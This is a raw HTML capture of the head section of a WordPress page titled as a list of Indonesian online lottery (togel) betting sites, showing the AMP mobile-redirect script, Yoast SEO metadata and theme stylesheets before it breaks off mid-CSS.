

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/
body_size: 22929
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/equalitygainesville.com\/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan - Equalitygainesville</title>
	<link rel="canonical" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan - Equalitygainesville" />
	<meta property="og:description" content="Buat Anda yang pengen bermain togel lewat cara online sudah pasti tak ada kelirunya jika pengin masuk dan main di BO togel. Dengan masuk serta &hellip;" />
	<meta property="og:url" content="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/" />
	<meta property="og:site_name" content="Equalitygainesville" />
	<meta property="article:published_time" content="2023-01-16T11:04:41+00:00" />
	<meta property="og:image" content="https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#article","isPartOf":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/"},"author":{"name":"admin","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"headline":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan","datePublished":"2023-01-16T11:04:41+00:00","mainEntityOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/"},"wordCount":1961,"commentCount":0,"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["KOITOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/","url":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/","name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan - Equalitygainesville","isPartOf":{"@id":"https://equalitygainesville.com/#website"},"primaryImageOfPage":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#primaryimage"},"image":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#primaryimage"},"thumbnailUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:04:41+00:00","author":{"@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91"},"breadcrumb":{"@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#primaryimage","url":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://equalitygainesville.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://equalitygainesville.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs BO Togel Online Sah dengan Hadiah Paling besar Ngaringan"}]},{"@type":"WebSite","@id":"https://equalitygainesville.com/#website","url":"https://equalitygainesville.com/","name":"Equalitygainesville","description":"Strategi Sukses untuk Bermain Baccarat","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://equalitygainesville.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://equalitygainesville.com/#/schema/person/ae14d2971cc96675a94c6ccf3f77ea91","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://equalitygainesville.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f50a63e684371b535826bfb5b0ed42baab4e35d28068e1569bb02a48a8eae194?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://equalitygainesville.com"],"url":"https://equalitygainesville.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Equalitygainesville &raquo; Feed" href="https://equalitygainesville.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://equalitygainesville.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequalitygainesville.com%2Fdaftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-ngaringan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://equalitygainesville.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #E9B44C;--wp--preset--color--accent-2: #0F8B8D;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 